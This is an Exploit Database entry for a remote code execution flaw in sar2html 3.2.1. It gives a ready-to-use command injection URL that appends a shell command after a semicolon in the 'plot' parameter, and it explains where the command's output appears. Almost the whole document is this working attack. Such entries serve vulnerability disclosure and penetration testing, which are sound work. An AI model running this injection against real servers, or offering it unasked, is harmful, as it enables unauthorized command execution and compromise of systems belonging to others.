 EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote
EDB-ID:
47204
CVE:
N/A
Author:
CEMAL CIHAD ÇİFTÇİ
Type:
WEBAPPS
EDB Verified:
Exploit: / {}
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.